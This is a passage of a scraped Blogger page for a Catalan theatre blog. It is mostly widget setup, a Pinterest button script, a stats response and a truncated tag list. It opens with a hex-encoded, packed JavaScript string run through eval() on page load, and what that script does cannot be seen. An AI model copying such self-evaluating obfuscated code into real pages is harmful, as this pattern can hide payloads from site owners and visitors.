c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6-INk9Mi8tkQ0JBHPL2QioxZOTLQ:1769627881580';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/4822630304224654921/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4822630304224654921', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s72-c/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s320/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg', 'pageName': 'Ancorat en el passat', 'pageTitle': 'Butaques i somnis: Ancorat en el passat', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ancorat en el passat', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s320/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg', 'url': 'https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4822630304224654921}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDDzTgdmpDjFprZ2e10L1DstU2k173pDuPzGVKf96YHesUOIV7lvrjTGu4dwnIiuSFGdhN04ggyHOfoF1vfbulMXsjovg'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDDzTgdmpDjFprZ2e10L1DstU2k173pDuPzGVKf96YHesUOIV7lvrjTGu4dwnIiuSFGdhN04ggyHOfoF1vfbulMXsjovg
body_size: 41
content:
{"total":1704190,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,34],[1,23],[2,21],[3,17],[4,21],[5,26],[6,27],[7,29],[8,23],[9,23],[10,30],[11,27],[12,30],[13,38],[14,23],[15,23],[16,21],[17,31],[18,35],[19,52],[20,31],[21,39],[22,28],[23,34],[24,30],[25,38],[26,85],[27,50],[28,66],[29,99]],"nextTickMs":400000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Sala%20Planeta?alt=json-in-script&max-results=3&callback=jQuery111007523739054710343_1769627882047&_=1769627882048
body_size: 24185
content:
// API callback
jQuery111007523739054710343_1769627882047({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau 